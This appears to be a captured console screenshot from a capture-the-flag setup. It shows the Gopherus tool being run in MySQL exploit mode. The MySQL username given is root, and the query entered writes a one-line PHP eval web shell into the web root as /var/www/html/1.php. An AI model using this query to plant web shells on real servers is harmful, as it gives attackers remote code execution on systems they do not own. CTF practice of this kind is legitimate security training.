 C:\Windows\System32\cmd.exe - python  gopherus.py --exploit mysql
# cleanup ints: 22 unfreed ints
# cleanup floats
D:\CTF\Tool\Gopherus-master\Gopherus>python -V
Python 2.7
D:\CTF\Tool\Gopherus-master\Gopherus>python gopherus.py --exploit mysql
[32m
Gopherus
[34mauthor: [33m$_SpyD3r_$
[0m
[31mFor making it work username should not be password protected!!![0m
[96m
Give MySQL username: [0mroot
[96mGive query to execute: [0mselect "<?php eval($_POST[0]);?>" into outfile "/var/www/html/1.php"